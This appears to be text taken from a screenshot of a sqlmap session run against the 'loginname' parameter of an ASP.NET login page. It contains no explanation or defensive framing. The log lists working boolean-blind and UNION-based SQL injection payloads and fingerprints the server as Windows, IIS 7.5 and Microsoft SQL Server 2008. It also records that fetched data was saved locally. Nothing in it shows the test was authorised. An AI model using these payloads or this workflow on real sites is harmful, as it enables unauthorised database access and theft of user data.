 C:\Python27\sqlmap>sqlmap.py -u "/webusr/check.aspx?lo
ginname="
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:27:51
[09:27:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:27:51] [INFO] testing connection to the target URL
[09:27:52] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: loginname
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: loginname=' AND 9217=9217 AND 'TuOE'='TuOE
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: loginname=' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(121)+CHA
R(122)+CHAR(113)+CHAR(99)+CHAR(80)+CHAR(68)+CHAR(98)+CHAR(103)+CHAR(81)+CHAR(80)
+CHAR(82)+CHAR(106)+CHAR(68)+CHAR(113)+CHAR(115)+CHAR(108)+CHAR(103)+CHAR(113)--
---
[09:27:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:27:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\